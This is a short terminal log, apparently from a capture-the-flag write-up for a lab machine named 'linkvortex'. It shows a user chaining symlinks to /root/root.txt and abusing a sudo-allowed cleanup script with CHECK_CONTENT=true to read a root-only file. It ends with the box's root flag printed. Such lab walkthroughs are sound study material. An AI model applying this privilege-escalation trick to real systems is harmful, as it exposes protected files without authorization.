 bob@linkvortex:~$ ln -s /root/root.txt flag.txt
bob@linkvortex:~$ ls
flag.txt  user.txt
bob@linkvortex:~$ ln -s /home/bob/flag.txt flag.png
bob@linkvortex:~$ sudo -l
Matching Defaults entries for bob on linkvortex:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, env_keep+=CHECK_CONTENT

User bob may run the following commands on linkvortex:
    (ALL) NOPASSWD: /usr/bin/bash /opt/ghost/clean_symlink.sh *.png
bob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh /home/bob/flag.png
Link found [ /home/bob/flag.png ] , moving it to quarantine
Content:
49cf0c98961a2888e633d013403a05d8